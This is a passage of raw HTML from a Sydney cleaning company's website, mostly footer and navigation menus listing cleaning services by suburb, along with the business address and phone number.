<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/">End of Lease Cleaning Canterbury</a></p></div></div></div></div><div class="x-row x-container max width e3608-e80 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-n hidden-cleaning" id="carpet-cleaning"><div class="x-row-inner"><div class="x-col e3608-e81 m2s8-t m2s8-u"><div class="x-text x-content e3608-e82 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/">Carpet Steam Cleaning Sydney</a></div></div><div class="x-col e3608-e83 m2s8-t m2s8-u"><div class="x-text x-content e3608-e84 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/">Carpet Steam Cleaning Olympic Park</a></div></div><div class="x-col e3608-e85 m2s8-t m2s8-u"><div class="x-text x-content e3608-e86 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/">Carpet Steam Cleaning Homebush</a></div></div><div class="x-col e3608-e87 m2s8-t m2s8-u"><div class="x-text x-content e3608-e88 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/">Carpet Steam Cleaning Strathfield</a></div></div></div></div><div class="x-row x-container max width e3608-e89 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-o hidden-cleaning" id="move-cleaning"><div class="x-row-inner"><div class="x-col e3608-e90 m2s8-t m2s8-u"><div class="x-text x-content e3608-e91 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/">Move Out Cleaning Sydney - Olympic Park</a></div></div><div class="x-col e3608-e92 m2s8-t m2s8-u"><div class="x-text x-content e3608-e93 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/">Move Out Cleaning Homebush</a></div></div><div class="x-col e3608-e94 m2s8-t m2s8-u"><div class="x-text x-content e3608-e95 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/">Move Out Cleaning Strathfield</a></div></div></div></div><div class="x-row x-container max width e3608-e96 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-p hidden-cleaning" id="other-cleaning"><div class="x-row-inner"><div class="x-col e3608-e97 m2s8-t m2s8-u"><div class="x-text x-content e3608-e98 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/">Aged Care Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/builders-cleaning/">Builders Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/couch-cleaning/">Couch Cleaning</a></p></div></div><div class="x-col e3608-e99 m2s8-t m2s8-u"><div class="x-text x-content e3608-e100 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/">Disinfection Cleaning Services</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/">NDIS Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/">Post Renovation Cleaning</a></p></div></div><div class="x-col e3608-e101 m2s8-t m2s8-u"><div class="x-text x-content e3608-e102 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/spring-cleaning/">Spring Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/">Tile &amp; Grout Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/">Window Cleaning</a></p></div></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e3608-e103 m2s8-2b" data-x-bar="{&quot;id&quot;:&quot;e3608-e103&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e3608-e103 x-bar-content"><div class="x-bar-container e3608-e104 m2s8-2c m2s8-2d"><div class="x-text x-content e3608-e105 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1a m2s8-1c m2s8-1g">© 2012 - 2025 Clean Australia Service - Suite 80, Lv15, Grosvenor Place, 225 George St, Sydney, New South Wales 2000 Australia - <a href="tel:01 3000 34788">1300 034 788</a> - All rights reserved.</div></div><div class="x-bar-container e3608-e106 m2s8-2c m2s8-2e"><div class="x-text x-content e3608-e107 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1a m2s8-1c m2s8-1g m2s8-1h"><a href="/privacy-policy/"><span style="color:#fff;">Privacy Policy</span></a> | <a href="/terms-and-conditions/"><span style="color:#fff;">Terms and Conditions</span></a> | <a href="https://www.top4.com.au/business/clean-australia-service-218939" style="color:#fff;" title="Clean Australia Service - Professional Cleaning Company Sydney - Top4 Advert">Find us on Top4</a></div></div></div></div>
</footer>
<div id="e2740-e13-off-canvas" class="x-off-canvas x-off-canvas-right m244-1a e2740-e13" role="dialog" data-x-toggleable="e2740-e13" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed x-hide-lg x-hide-xl e2740-e14 m244-16 m244-18 m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10 m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4706"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="#" id="x-menu-collapsed-anchor-e2740-e14-0" data-x-toggle="collapse" data-x-toggleable="e2740-e14-0" aria-controls="x-menu-collapsed-list-e2740-e14-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-0" data-x-toggleable="e2740-e14-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5851"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/" id="x-menu-collapsed-anchor-e2740-e14-1" data-x-toggle="collapse" data-x-toggleable="e2740-e14-1" aria-controls="x-menu-collapsed-list-e2740-e14-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-1" data-x-toggleable="e2740-e14-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/factory-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Factory Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/warehouse-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Warehouse Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2764"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-2" data-x-toggle="collapse" data-x-toggleable="e2740-e14-2" aria-controls="x-menu-collapsed-list-e2740-e14-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-2" data-x-toggleable="e2740-e14-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/university-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">University Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Post Renovation Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Window Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Disinfection Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/high-pressure-washing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">High-Pressure Washing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/childcare-centre-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Childcare Centre Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/medical-clinic-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Medical Clinic Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4705"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="#" id="x-menu-collapsed-anchor-e2740-e14-3" data-x-toggle="collapse" data-x-toggleable="e2740-e14-3" aria-controls="x-menu-collapsed-list-e2740-e14-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Residential Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-3" data-x-toggleable="e2740-e14-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2751"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/" id="x-menu-collapsed-anchor-e2740-e14-4" data-x-toggle="collapse" data-x-toggleable="e2740-e14-4" aria-controls="x-menu-collapsed-list-e2740-e14-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-4" data-x-toggleable="e2740-e14-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2755"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/" id="x-menu-collapsed-anchor-e2740-e14-5" data-x-toggle="collapse" data-x-toggleable="e2740-e14-5" aria-controls="x-menu-collapsed-list-e2740-e14-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-5" data-x-toggleable="e2740-e14-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Mosman</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/neutral-bay/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Neutral Bay</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Newington</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/russell-lea/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Russell Lea</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Wentworth Point</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-6" data-x-toggle="collapse" data-x-toggleable="e2740-e14-6" aria-controls="x-menu-collapsed-list-e2740-e14-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-6" data-x-toggleable="e2740-e14-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Rozelle</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a class="x-anchor x-anchor-menu-item m244-b 